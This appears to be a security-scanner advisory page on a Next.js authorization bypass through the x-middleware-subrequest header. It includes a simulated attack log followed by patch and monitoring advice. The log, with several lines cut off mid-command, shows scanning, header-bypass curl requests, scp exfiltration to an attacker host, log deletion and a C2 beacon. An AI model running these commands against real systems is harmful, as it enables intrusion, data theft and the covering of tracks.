 Improper Authorization
Description
## Overview [next](https://www.npmjs.com/package/next) is a react
framework. Affected versions of this package are vulnerable to
Improper Authorization due to the improper handling of the `x-
middleware-subrequest` header. An attacker can bypass authorization
checks by sending crafted requests containing this specific header. ##
Workaround This can be mitigated by preventing external user request…
Expand
Scanned by: snyk
What this vulnerability means
The vulnerability allows attackers to bypass authorization checks by
manipulating the `x-middleware-subrequest` header in requests.
SIMULATE HACK & HOW TO PREVENT IT
14:22:03.817 [SCAN] nmap -sV -T4 192.168.1.20 -Pn --open
14:22:04.129 [SCAN] Ports open: 22/tcp(OpenSSH 8.2p1), 3000/tcp(Node.js 14.17.
14:22:04.382 [ATTEMPT] Sending request with x-middleware-subrequest header to
14:22:04.493 [ATTEMPT] Response: 403 Forbidden - Authorization check failed
14:22:05.291 [EXPLOIT] Crafting request to bypass authorization: curl -H "x-mi
14:22:05.493 [SHELL] curl -H "x-middleware-subrequest: true" http://192.168.1.
14:22:05.712 [EDR] Alert: Unauthorized access attempt detected on /api/data
14:22:06.018 [BYPASS] Attempting to bypass EDR: curl -H "x-middleware-subreque
14:22:06.335 [EXPLOIT] Successfully bypassed authorization, received data: {"u
14:22:06.509 [EXFIL] scp /path/to/exfiltrated_data.json attacker@10.0.0.5:/exf
14:22:06.592 [COVER] echo "shred -zu /path/to/exfiltrated_data.json" | bash
14:22:06.648 [COVER] Clearing logs: rm -rf /var/log/nodejs/access.log
14:22:06.741 [BEACON] Sending check-in to C2 server: curl -X POST http://c2.at
[HOWTO] Patch: Upgrade next to version 12.3.5 or higher
[HOWTO] Config: Block requests with x-middleware-subrequest header
[HOWTO] EDR: Implement alerts for unauthorized access attempts
[HOWTO] Monitor: Set up SIEM to track unusual API access patterns
[HOWTO] Code: Validate and sanitize all incoming headers in the application